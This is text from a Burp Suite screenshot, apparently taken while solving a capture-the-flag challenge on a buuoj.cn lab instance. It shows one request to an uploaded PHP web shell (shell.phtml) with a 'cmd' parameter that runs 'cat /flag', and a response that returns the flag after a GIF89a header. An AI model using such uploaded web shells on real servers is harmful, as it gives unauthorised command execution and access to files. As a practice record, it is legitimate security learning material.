 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < >
Target: http://e1460788-f399-41bc-9cdf-62b2feee825f.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /upload/shell.phtml?cmd=cat%20/flag HTTP/1.1
Host: e1460788-f399-41bc-9cdf-62b2feee825f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
__gads=ID=5d7f63a1175686fe:T=1593786648:S=ALNI_MYQ15sF1fQoVHpPpE7ldI2NgX3
S1w
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 11 Jul 2020 07:14:19 GMT
Content-Type: text/html
Content-Length: 51
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.29
GIF89a
flag{1fdb1c86-595f-4b25-b620-27c188b94467}